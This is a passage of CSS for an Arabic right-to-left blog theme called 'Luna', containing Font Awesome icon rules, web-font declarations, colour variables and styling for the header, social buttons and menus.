plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
